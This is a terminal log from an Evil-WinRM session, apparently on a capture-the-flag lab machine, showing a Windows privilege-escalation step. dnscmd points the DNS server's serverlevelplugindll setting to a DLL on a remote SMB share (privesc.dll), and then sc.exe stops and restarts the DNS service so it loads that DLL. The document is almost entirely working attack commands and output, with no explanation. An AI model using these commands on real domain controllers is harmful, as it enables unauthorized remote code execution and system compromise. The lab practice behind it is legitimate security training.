 BY OFFENSIVE SECURITY
*Evil-WinRM* PS C:\Users\ryan> dnscmd Resolute.megabank.local /config /serverlevelplugindll \\10.10.14.27\pwn\privesc.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
^[[A*Evil-WinRM* PS C:\Users\rysc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 796
FLAGS :